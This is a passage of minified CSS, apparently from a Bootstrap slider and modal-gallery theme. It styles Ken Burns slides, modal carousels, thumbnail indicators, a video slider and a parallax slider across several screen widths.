5%}.kenburns_065_slide_right>h1{margin:0 5% 0 auto}.kenburns_065_slide_center>h1{margin:0 auto}.kenburns_065_slide>h2{width:220px;font-size:20px;margin:0 auto 0 5%}.kenburns_065_slide_right>h2{margin:0 5% 0 auto}.kenburns_065_slide_center>h2{margin:0 auto 0 auto}.kenburns_065_slide>a,.kenburns_065_slide>a:visited{width:130px;height:30px;line-height:30px;margin:5px auto 0 5%}.kenburns_065_slide_right>a{margin:5px 5% 0 auto}.kenburns_065_slide_center>a{margin:5px auto 0 auto}}@media(min-width:481px) and (max-width:600px){.kenburns_065_slide{padding-top:12%}.kenburns_065_slide>h1{width:260px;font-size:35px;margin:0 auto 0 5%}.kenburns_065_slide_right>h1{margin:0 5% 0 auto}.kenburns_065_slide_center>h1{margin:0 auto}.kenburns_065_slide>h2{width:220px;font-size:20px;margin:0 auto 0 5%}.kenburns_065_slide_right>h2{margin:0 5% 0 auto}.kenburns_065_slide_center>h2{margin:0 auto 0 auto}.kenburns_065_slide>a,.kenburns_065_slide>a:visited{width:130px;height:30px;line-height:30px;margin:5px auto 0 5%}.kenburns_065_slide_right>a{margin:5px 5% 0 auto}.kenburns_065_slide_center>a{margin:5px auto 0 auto}}@media(min-width:601px) and (max-width:767px){.kenburns_065_slide{padding-top:10%}.kenburns_065_slide>h1{width:460px;font-size:75px}}.ps_modal_066_gallery,.ps_modal_066_gallery>.row>div{margin:0;padding:0 2px}.ps_modal_066_gallery>.row{margin:0}.ps_modal_066_gallery>.row>div>img{width:100%;cursor:pointer}#ps_modal_066{padding-left:0!important;padding-right:0!important}#ps_modal_066>.modal-dialog{margin:0;width:100%}#ps_modal_066>.modal-dialog>.modal-content{border:0;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}@media(min-width:768px){#ps_modal_066>.modal-dialog{width:100%;margin:0}#ps_modal_066>.modal-dialog>.modal-content{-webkit-box-shadow:none;box-shadow:none}}.ps_modal_close_yellow>.modal-dialog>.modal-content>a{top:1%;right:2%;left:auto;z-index:10;width:15px;height:15px;font-size:25px;line-height:15px;position:absolute;text-align:center;text-decoration:none;color:rgba(18,17,19,0.5);-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_modal_close_yellow>.modal-dialog>.modal-content>a:hover{color:#e2db19}#fw_slider_modal_066{overflow:hidden;max-height:658px;position:relative;background:#000}#fw_slider_modal_066:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_slider_modal_066:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_slider_modal_066>.carousel-inner>.item{overflow:hidden;max-height:658px}#fw_slider_modal_066>.carousel-inner>.item>img,#fw_slider_modal_066>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.8}.ps_indicators_yellow>.carousel-indicators{top:2%;left:auto;width:50%;right:25%;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_yellow>.carousel-indicators li{padding:0;width:15px;height:15px;border:0;text-indent:0;overflow:hidden;text-align:left;position:relative;letter-spacing:1px;text-transform:uppercase;background:rgba(18,17,19,0.5);font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_indicators_yellow>.carousel-indicators .active{width:15px;margin:1px;height:15px;border:0;text-indent:0;background:#e2db19}.ps_indicators_yellow>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_yellow>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_yellow .carousel-control{top:2%;opacity:1;width:25px;height:25px;z-index:100;bottom:auto;color:#e2db19;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;line-height:25px;text-shadow:none;position:absolute;background:rgba(18,17,19,0.5);font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_control_yellow .carousel-control.left{left:15px;right:auto}.ps_control_yellow .carousel-control.right{left:45px;right:auto}.ps_control_yellow .carousel-control:hover{color:#fefefe;background:#e2db19}.fw_slider_modal_066_slide{left:0;top:auto;bottom:0;width:100%;height:30%;right:auto;overflow:auto;position:absolute;text-align:justify;padding:15px 120px;border-top:1px solid #414141;background:rgba(18,17,19,0.8)}.fw_slider_modal_066_slide_right{text-align:right}.fw_slider_modal_066_slide_center{text-align:center}.fw_slider_modal_066_slide>h1{color:#fefefe;font-size:20px;font-weight:600;text-shadow:none;margin:0 0 15px 0;letter-spacing:1px;text-transform:capitalize;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.fw_slider_modal_066_slide>p{margin:0;color:#fefefe;font-size:15px;font-weight:300;text-shadow:none;letter-spacing:1px;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.fw_slider_modal_066_slide>p>span{color:#e2db19}.fw_slider_modal_066_slide>a,.fw_slider_modal_066_slide>a:visited{color:#fefefe;font-size:12px;font-weight:300;margin-top:15px;line-height:40px;text-shadow:none;position:relative;text-align:center;letter-spacing:1px;text-decoration:none;display:inline-block;text-transform:uppercase;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.fw_slider_modal_066_slide>a>span{color:#e2db19;margin-left:15px;-webkit-transition:all cubic-bezier(.455,.03,.515,.955) .5s;transition:all cubic-bezier(.455,.03,.515,.955) .5s}.fw_slider_modal_066_slide_right>a>span{margin-right:15px}.fw_slider_modal_066_slide>a:after{top:0;left:0;right:auto;height:1px;width:25px;content:"";margin:auto;position:absolute;background:#e2db19;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.fw_slider_modal_066_slide_right>a:after{right:0;left:auto}.fw_slider_modal_066_slide_center>a:after{left:0;right:0}.fw_slider_modal_066_slide>a:hover,.fw_slider_modal_066_slide>a:active{color:#e2db19}.fw_slider_modal_066_slide>a:hover span{color:#fefefe;margin-left:5px}.fw_slider_modal_066_slide_right>a:hover span{margin-right:5px}.fw_slider_modal_066_slide>a:hover:after{background:#fefefe}.fw_slider_modal_066_slide::-webkit-scrollbar{width:4px;background:transparent}.fw_slider_modal_066_slide::-webkit-scrollbar-thumb{background:#e6e6e6}@media only screen and (max-width:480px){.ps_indicators_yellow>.carousel-indicators{display:none}.fw_slider_modal_066_slide{top:0;height:100%;padding:5px 10px;position:relative}.fw_slider_modal_066_slide>h1{margin:0 0 5px 0}.fw_slider_modal_066_slide>p{font-size:10px}.fw_slider_modal_066_slide>a,.fw_slider_modal_066_slide>a:visited{margin-top:10px;line-height:20px}}@media(min-width:481px) and (max-width:600px){.fw_slider_modal_066_slide{top:0;height:100%;position:relative;padding:15px 25px}}@media(min-width:601px) and (max-width:767px){.fw_slider_modal_066_slide{height:170px;padding:15px 25px}.fw_slider_modal_066_slide>h1{margin:0 0 5px 0}.fw_slider_modal_066_slide>p{font-size:11px}.fw_slider_modal_066_slide>a,.fw_slider_modal_066_slide>a:visited{margin-top:10px;line-height:20px}}@media(min-width:768px) and (max-width:1050px){.fw_slider_modal_066_slide{height:230px;padding:15px 50px}}.ps_modal_067_gallery,.ps_modal_067_gallery>.row>div{margin:0;padding:0 2px}.ps_modal_067_gallery>.row{margin:0}.ps_modal_067_gallery>.row>div>img{width:100%;cursor:pointer}#ps_modal_067{padding-left:0!important;padding-right:0!important}#ps_modal_067>.modal-dialog{width:100%;margin:30px 0}#ps_modal_067>.modal-dialog>.modal-content{border:0;-webkit-border-radius:0;border-radius:0}@media(min-width:768px){#ps_modal_067>.modal-dialog{width:60%;margin:30px auto}}.ps_modal_close_pink>.modal-dialog>.modal-content>a{top:1%;right:2%;left:auto;z-index:10;width:15px;height:15px;color:#ed7dd1;font-size:25px;line-height:15px;position:absolute;text-align:center;text-decoration:none;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_modal_close_pink>.modal-dialog>.modal-content>a:hover{color:#fff}#thx_slider_modal_067{overflow:hidden;max-height:658px;position:relative;background:#000}#thx_slider_modal_067:hover{cursor:-moz-grab;cursor:-webkit-grab}#thx_slider_modal_067:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#thx_slider_modal_067>.carousel-inner>.item{overflow:hidden;max-height:658px}#thx_slider_modal_067>.carousel-inner>.item>img,#thx_slider_modal_067>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.6}.thx_slider_modal_thumb>.carousel-indicators{left:0;bottom:0;margin:0;width:100%;font-size:0;padding:2px 2px;cursor:e-resize;overflow-x:auto;position:absolute;text-align:center;white-space:nowrap;background:#1a1c1b}.thx_slider_modal_thumb>.carousel-indicators li{border:0;padding:0;width:12%;height:100%;margin:0 1px;text-indent:0;cursor:pointer;display:inline-block;background-color:transparent;-webkit-border-radius:0;border-radius:0}.thx_slider_modal_thumb>.carousel-indicators li img{width:100%;-webkit-border-radius:0;border-radius:0}.thx_slider_modal_thumb>.carousel-indicators .active{width:12%;height:100%;margin:0 1px;background-color:transparent}.thx_slider_modal_thumb>.carousel-indicators .active img{opacity:.6}.thx_slider_modal_thumb>.carousel-indicators::-webkit-scrollbar{margin:0;padding:0;width:4px;height:4px;background:transparent}.thx_slider_modal_thumb>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.6)}@media screen and (min-width:768px){.thx_slider_modal_thumb>.carousel-indicators{bottom:0}}.thx_slider_modal_067_slide{top:30%;left:5%;width:60%;right:auto;text-align:left;position:absolute;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.thx_slider_modal_067_slide_right{right:5%;left:auto;text-align:right}.thx_slider_modal_067_slide_center{left:0;right:0;margin:auto;text-align:center}.thx_slider_modal_067_slide>h1{padding:0;color:#fff;font-size:25px;font-weight:700;margin:0 0 10px 0;letter-spacing:1px;text-transform:uppercase;font-family:'Source Sans Pro',sans-serif}.thx_slider_modal_067_slide>h1>span{color:#ed7dd1}.thx_slider_modal_067_slide>h2{margin:0;padding:0;color:#fff;font-size:20px;font-weight:400;font-style:italic;text-transform:capitalize;font-family:'Droid Serif',serif}.thx_slider_modal_067_slide>a,.thx_slider_modal_067_slide>a:visited{color:#fff;cursor:pointer;font-size:10px;margin-top:40px;line-height:10px;text-align:center;padding:10px 20px;letter-spacing:1px;white-space:nowrap;background:#ed7dd1;display:inline-block;text-decoration:none;text-transform:capitalize;font-family:'Source Sans Pro',sans-serif;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.thx_slider_modal_067_slide>a:hover,.thx_slider_modal_067_slide>a:active{color:#ed7dd1;background:#fff}@media only screen and (max-width:480px){.thx_slider_modal_067_slide,.thx_slider_modal_067_slide.thx_slider_modal_067_slide_right{top:15%;width:100%}.thx_slider_modal_067_slide>h2{font-size:18px}.thx_slider_modal_067_slide>h1{font-size:25px;margin-bottom:5px}.thx_slider_modal_067_slide>a{margin-top:10px}}@media(min-width:481px) and (max-width:600px){.thx_slider_modal_067_slide{width:100%}}@media(min-width:601px) and (max-width:900px){.thx_slider_modal_067_slide{width:100%}}.ps_modal_068_gallery,.ps_modal_068_gallery>.row>div{margin:0;padding:0 2px}.ps_modal_068_gallery>.row{margin:0}.ps_modal_068_gallery>.row>div>img{width:100%;cursor:pointer}#ps_modal_068{padding-left:0!important;padding-right:0!important;background:rgba(242,242,242,0.9)}#ps_modal_068>.modal-dialog{width:100%;margin:30px 0;-webkit-border-radius:0;border-radius:0}#ps_modal_068>.modal-dialog>.modal-content{border:0;border:8px solid #fff;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}@media(min-width:1101px){#ps_modal_068>.modal-dialog{width:60%;margin:30px auto;-webkit-border-radius:0;border-radius:0}}.ps_modal_close_cream>.modal-dialog>.modal-content>a{top:1%;left:2%;right:auto;z-index:10;width:15px;height:15px;color:#fff;font-size:25px;line-height:15px;position:absolute;text-align:center;text-decoration:none;-webkit-transition:all .5s cubic-bezier(0.3,1,0,1);transition:all .5s cubic-bezier(0.3,1,0,1)}.ps_modal_close_cream>.modal-dialog>.modal-content>a:hover{color:#e5ae49}#thy_slider_modal_068{overflow:hidden;max-height:643px;position:relative;background:#000}#thy_slider_modal_068:hover{cursor:-moz-grab;cursor:-webkit-grab}#thy_slider_modal_068:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#thy_slider_modal_068>.carousel-inner>.item>img,#thy_slider_modal_068>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.9}.thy_slider_modal_thumb>.carousel-indicators{top:0;margin:0;bottom:0;left:85%;width:15%;height:100%;overflow:auto;padding:0 5px;cursor:s-resize;position:absolute}.thy_slider_modal_thumb>.carousel-indicators li{width:100%;height:auto;border:0;margin:5px 0;display:block;border:3px solid #fff;background-color:transparent;-webkit-border-radius:0;border-radius:0;-webkit-transition:background 1s cubic-bezier(0.3,1,0,1);transition:background 1s cubic-bezier(0.3,1,0,1)}.thy_slider_modal_thumb>.carousel-indicators li img{width:100%;height:auto;display:block;position:relative;-webkit-border-radius:0;border-radius:0}.thy_slider_modal_thumb>.carousel-indicators .active{width:100%;height:auto;border:0;margin:5px 0;border:3px solid #fff;background-color:#e5ae49}.thy_slider_modal_thumb>.carousel-indicators .active img{opacity:.7}.thy_slider_modal_thumb>.carousel-indicators::-webkit-scrollbar{width:4px}.thy_slider_modal_thumb>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.5)}@media screen and (min-width:768px){.thy_slider_modal_thumb>.carousel-indicators{bottom:0}}.thy_slider_modal_068_slide{top:40%;left:2%;padding:0;right:auto;margin:auto;width:400px;text-align:left;position:absolute;-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.thy_slider_modal_068_slide_right{right:20%;left:auto;text-align:right}.thy_slider_modal_068_slide_center{left:0;right:0;text-align:center}.thy_slider_modal_068_slide>h1{padding:0;z-index:20;color:#fff;font-size:35px;font-weight:900;margin:0 0 5px 0;position:relative;text-transform:uppercase;font-family:'Catamaran',sans-serif}.thy_slider_modal_068_slide>h1:after{left:0;right:0;top:35%;z-index:-1;content:"";bottom:auto;height:10px;width:380px;margin:auto;position:absolute;background:#e5ae49}.thy_slider_modal_068_slide_center>h1:after{left:0;right:0}.thy_slider_modal_068_slide_right>h1:after{right:0;left:auto}.thy_slider_modal_068_slide>p{padding:0;color:#fff;font-size:14px;font-weight:400;text-align:left;margin:0 0 25px 0;letter-spacing:1px;font-family:'Catamaran',sans-serif}.thy_slider_modal_068_slide_right>p{text-align:right}.thy_slider_modal_068_slide_center>p{text-align:center}.thy_slider_modal_068_slide>a,.thy_slider_modal_068_slide>a:visited{margin:0;color:#e5ae49;cursor:pointer;font-size:12px;line-height:10px;text-align:center;padding:10px 30px;background:#fff;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;font-family:'Catamaran',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(0.3,1,0,1);transition:all .5s cubic-bezier(0.3,1,0,1)}.thy_slider_modal_068_slide>a:hover,.thy_slider_modal_068_slide>a:active{color:#fff;background:#e5ae49}@media only screen and (max-width:480px){#ps_modal_068>.modal-dialog>.modal-content{border:3px solid #fff}.thy_slider_modal_thumb>.carousel-indicators{padding:0 2px}.thy_slider_modal_thumb>.carousel-indicators li{margin:2px 0;border:1px solid #fff}.thy_slider_modal_thumb>.carousel-indicators .active{margin:2px 0;border:1px solid #fff}.thy_slider_modal_068_slide{top:25%;width:210px}.thy_slider_modal_068_slide>h1{font-size:18px}.thy_slider_modal_068_slide>h1:after{top:40%;height:5px;width:200px}.thy_slider_modal_068_slide>p{font-size:11px;margin-bottom:5px}}@media(min-width:481px) and (max-width:600px){#ps_modal_068>.modal-dialog>.modal-content{border:3px solid #fff}.thy_slider_modal_thumb>.carousel-indicators{padding:0 2px}.thy_slider_modal_thumb>.carousel-indicators li{margin:2px 0;border:1px solid #fff}.thy_slider_modal_thumb>.carousel-indicators .active{margin:2px 0;border:1px solid #fff}.thy_slider_modal_068_slide{top:25%;width:290px}.thy_slider_modal_068_slide>h1{font-size:25px}.thy_slider_modal_068_slide>h1:after{top:40%;height:5px;width:270px}.thy_slider_modal_068_slide>h2{font-size:22px}}@media(min-width:768px) and (max-width:1100px){#ps_modal_068>.modal-dialog{width:80%;margin:30px auto}}.ps_modal_069_gallery,.ps_modal_069_gallery>.row>div{margin:0;padding:0 2px}.ps_modal_069_gallery>.row{margin:0}.ps_modal_069_gallery>.row>div>img{width:100%;cursor:pointer}#ps_modal_069{padding-left:0!important;padding-right:0!important;background:rgba(0,0,0,0.6)}#ps_modal_069>.modal-dialog{margin:0;width:100%;background:transparent;-webkit-border-radius:0;border-radius:0}#ps_modal_069>.modal-dialog>.modal-content{border:0;background:transparent;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}@media(min-width:1101px){#ps_modal_069>.modal-dialog{margin:0;width:100%;background:transparent;-webkit-border-radius:0;border-radius:0}}.ps_modal_close_transp>.modal-dialog>.modal-content>a{top:1%;left:auto;right:1%;z-index:10;width:30px;height:30px;color:#fff;font-size:24px;line-height:30px;position:absolute;text-align:center;text-decoration:none;-webkit-transition:all .5s cubic-bezier(.455,.03,.515,.955);transition:all .5s cubic-bezier(.455,.03,.515,.955)}.ps_modal_close_transp>.modal-dialog>.modal-content>a:hover{color:#828282}#video_slider_modal_069{height:640px;overflow:hidden;position:relative}#video_slider_modal_069:hover{cursor:-moz-grab;cursor:-webkit-grab}#video_slider_modal_069:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#video_slider_modal_069>.carousel-inner>.item{height:535px;padding:20px 0}.vid_slider_modal_069{width:685px;margin:auto;position:relative}.vid_slider_modal_069>video{width:100%}.vid_slider_modal_thumb>.carousel-indicators{left:0;bottom:0;margin:0;width:100%;font-size:0;padding:2px 10px;cursor:e-resize;overflow-x:auto;position:absolute;text-align:left;white-space:nowrap}.vid_slider_modal_thumb>.carousel-indicators li{border:0;padding:0;width:11%;height:100%;margin:0 1px;text-indent:0;cursor:pointer;position:relative;display:inline-block;border:1px solid rgba(0,0,0,0.2);-webkit-border-radius:2px;border-radius:2px}.vid_slider_modal_thumb>.carousel-indicators li img{width:100%;-webkit-border-radius:2px;border-radius:2px}.vid_slider_modal_thumb>.carousel-indicators .active{width:11%;height:100%;margin:0 1px;background-color:transparent}.vid_slider_modal_thumb>.carousel-indicators .active:after{left:0;right:0;top:auto;bottom:0;height:25px;color:#000;font-size:13px;line-height:25px;content:"playing";position:absolute;text-align:center;text-transform:capitalize;background:rgba(255,255,255,0.8);font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.vid_slider_modal_thumb>.carousel-indicators::-webkit-scrollbar{margin:0;padding:0;width:4px;height:4px;background:transparent}.vid_slider_modal_thumb>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.6)}@media screen and (min-width:768px){.vid_slider_modal_thumb>.carousel-indicators{bottom:0}}.vid_slider_modal_069_slide{width:685px;margin:auto;height:127px;overflow:auto;padding:10px 0;text-align:left;position:relative}.vid_slider_modal_069_slide_right{text-align:right}.vid_slider_modal_069_slide_center{text-align:center}.vid_slider_modal_069_slide>h1{padding:0;color:#fff;font-size:20px;font-weight:500;margin:0 0 5px 0;position:relative;text-transform:uppercase;font-family:'Raleway',sans-serif}.vid_slider_modal_069_slide>p{padding:0;color:#fff;font-size:12px;font-weight:300;margin:0 0 7px 0;letter-spacing:1px;font-family:'Raleway',sans-serif}.vid_slider_modal_069_slide>a,.vid_slider_modal_069_slide>a:visited{margin:0;color:#828282;cursor:pointer;font-size:12px;text-align:center;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(.455,.03,.515,.955);transition:all .5s cubic-bezier(.455,.03,.515,.955)}.vid_slider_modal_069_slide>a:hover,.vid_slider_modal_069_slide>a:active{color:#fff}.vid_slider_modal_069_slide::-webkit-scrollbar{margin:0;padding:0;width:4px;height:4px;background:transparent}.vid_slider_modal_069_slide::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.6)}@media only screen and (max-width:480px){#video_slider_modal_069{height:340px}#video_slider_modal_069>.carousel-inner>.item{height:340px;padding:10px 0}.vid_slider_modal_069{width:300px}.vid_slider_modal_thumb>.carousel-indicators li{width:14%}.vid_slider_modal_thumb>.carousel-indicators .active{width:14%}.vid_slider_modal_thumb>.carousel-indicators .active:after{height:10px;font-size:10px;line-height:10px}.vid_slider_modal_069_slide{width:300px}.vid_slider_modal_069_slide>p{margin:0}}@media(min-width:481px) and (max-width:600px){#video_slider_modal_069{height:440px}#video_slider_modal_069>.carousel-inner>.item{height:440px;padding:10px 0}.vid_slider_modal_069{width:450px}.vid_slider_modal_thumb>.carousel-indicators li{width:14%}.vid_slider_modal_thumb>.carousel-indicators .active{width:14%}.vid_slider_modal_thumb>.carousel-indicators .active:after{height:10px;font-size:10px;line-height:10px}.vid_slider_modal_069_slide{width:450px}.vid_slider_modal_069_slide>p{margin:0}}@media(min-width:601px) and (max-width:767px){#video_slider_modal_069{height:500px}#video_slider_modal_069>.carousel-inner>.item{height:500px;padding:10px 0}.vid_slider_modal_069{width:525px}.vid_slider_modal_thumb>.carousel-indicators li{width:14%}.vid_slider_modal_thumb>.carousel-indicators .active{width:14%}.vid_slider_modal_thumb>.carousel-indicators .active:after{height:10px;font-size:10px;line-height:10px}.vid_slider_modal_069_slide{width:525px}}@media(min-width:768px) and (max-width:1100px){#video_slider_modal_069{height:575px}#video_slider_modal_069>.carousel-inner>.item{height:575px}.vid_slider_modal_069{width:600px}.vid_slider_modal_069_slide{width:600px}}.ps_modal_070_gallery,.ps_modal_070_gallery>.row>div{margin:0;padding:0 2px}.ps_modal_070_gallery>.row{margin:0}.ps_modal_070_gallery>.row>div>img{width:100%;cursor:pointer}#ps_modal_070{padding-left:0!important;padding-right:0!important;background:rgba(0,0,0,0.7)}#ps_modal_070>.modal-dialog{margin:0;width:100%;background:transparent;-webkit-border-radius:0;border-radius:0}#ps_modal_070>.modal-dialog>.modal-content{border:0;background:transparent;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}@media(min-width:1101px){#ps_modal_070>.modal-dialog{margin:0;width:100%;background:transparent;-webkit-border-radius:0;border-radius:0}}.ps_modal_close_icon>.modal-dialog>.modal-content>a{top:1%;right:1%;left:auto;z-index:10;width:30px;height:30px;font-size:30px;line-height:30px;position:absolute;text-align:center;text-decoration:none;color:rgba(255,255,255,0.5);-webkit-transition:all .5s cubic-bezier(.455,.03,.515,.955);transition:all .5s cubic-bezier(.455,.03,.515,.955)}.ps_modal_close_icon>.modal-dialog>.modal-content>a:hover{color:#fff}#simple_slider_modal_070{overflow:hidden;position:relative}#simple_slider_modal_070:hover{cursor:-moz-grab;cursor:-webkit-grab}#simple_slider_modal_070:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#simple_slider_modal_070>.carousel-inner>.item{padding:50px 0 10px 0}#simple_slider_modal_070>.carousel-inner>.item>img,#simple_slider_modal_070>.carousel-inner>.item>a>img{width:55%;margin:auto;-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.ps_control_big_icon .carousel-control{top:45%;opacity:1;width:50px;height:50px;z-index:100;font-size:55px;cursor:pointer;font-weight:400;overflow:hidden;line-height:50px;text-shadow:none;position:absolute;background:transparent;color:rgba(255,255,255,0.5);font-family:'Dosis',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(.455,.03,.515,.955);transition:all .5s cubic-bezier(.455,.03,.515,.955)}.ps_control_big_icon .carousel-control.left{left:10%;right:auto}.ps_control_big_icon .carousel-control.right{left:auto;right:10%}.ps_control_big_icon .carousel-control:hover{color:#fff;background:transparent}@media only screen and (max-width:480px){.ps_modal_close_icon>.modal-dialog>.modal-content>a{font-size:25px}#simple_slider_modal_070>.carousel-inner>.item{padding:40px 0 10px 0}#simple_slider_modal_070>.carousel-inner>.item>img,#simple_slider_modal_070>.carousel-inner>.item>a>img{width:90%}.ps_control_big_icon .carousel-control{font-size:25px}.ps_control_big_icon .carousel-control.left{left:5%}.ps_control_big_icon .carousel-control.right{right:5%}}@media(min-width:481px) and (max-width:767px){#simple_slider_modal_070>.carousel-inner>.item>img,#simple_slider_modal_070>.carousel-inner>.item>a>img{width:90%}}#parallax_071{overflow:hidden;max-height:658px;position:relative;background:#dad8cc}#parallax_071:hover{cursor:-moz-grab;cursor:-webkit-grab}#parallax_071:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#parallax_071>.carousel-inner>.item{overflow:hidden}.prlx_071_bg_img{height:658px;background-repeat:repeat-x;background-attachment:fixed;-webkit-background-size:100%;-moz-background-size:100%;-o-background-size:100%;background-size:100%}@media only screen and (max-width:380px){.prlx_071_bg_img{max-height:200px}}@media(min-width:381px) and (max-width:550px){.prlx_071_bg_img{max-height:235px}}@media(min-width:551px) and (max-width:767px){.prlx_071_bg_img{max-height:350px}}@media(min-width:768px) and (max-width:900px){.prlx_071_bg_img{max-height:495px}}@media(min-width:901px) and (max-width:1100px){.prlx_071_bg_img{max-height:550px}}.ps_indicators_green_line>.carousel-indicators{right:5%;bottom:5%;left:auto;width:20%;height:15px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:right;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_green_line>.carousel-indicators li{padding:0;width:25px;height:3px;border:0;text-indent:0;overflow:hidden;text-align:left;position:relative;letter-spacing:1px;background:#444;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_indicators_green_line>.carousel-indicators .active{width:25px;margin:1px;height:3px;border:0;text-indent:0;background:#00d8a3}.ps_indicators_green_line>.carousel-indicators::-webkit-scrollbar{height:4px}.ps_indicators_green_line>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(51,51,51,0.4);-webkit-border-radius:0;border-radius:0}.ps_control_green_long .carousel-control{top:3%;opacity:1;width:40px;height:10px;z-index:100;bottom:auto;color:#fff;font-size:10px;cursor:pointer;font-weight:400;overflow:hidden;line-height:10px;text-shadow:none;position:absolute;background:#444;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_control_green_long .carousel-control.left{left:30px;right:auto}.ps_control_green_long .carousel-control.right{left:71px;right:auto}.ps_control_green_long .carousel-control:hover{color:#fff;background:#00d8a3}.prlx_071_slide{top:30%;left:10%;margin:0;padding:0;width:600px;height:275px;position:absolute;list-style-type:none}.prlx_071_slide_right{right:10%;left:auto;text-align:right}.prlx_071_slide_center{left:0;right:0;margin-left:auto;margin-right:auto}.prlx_071_slide>h2,.prlx_071_slide>h1,.prlx_071_slide>p,.prlx_071_slide>a{margin:0;padding:0;color:#444;display:block;text-shadow:none;position:relative;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-font-smoothing:antialiased}.prlx_071_slide_right>h2,.prlx_071_slide_right>h1,.prlx_071_slide_right>p,.prlx_071_slide_right>a{right:0!important;margin-left:auto}.prlx_071_slide_center>h2,.prlx_071_slide_center>h1,.prlx_071_slide_center>p,.prlx_071_slide_center>a{right:0!important;left:0!important;text-align:center;margin:auto}.prlx_071_slide>h2{top:0;font-size:38px;font-weight:900}.prlx_071_slide>h1{top:45px!important;font-siz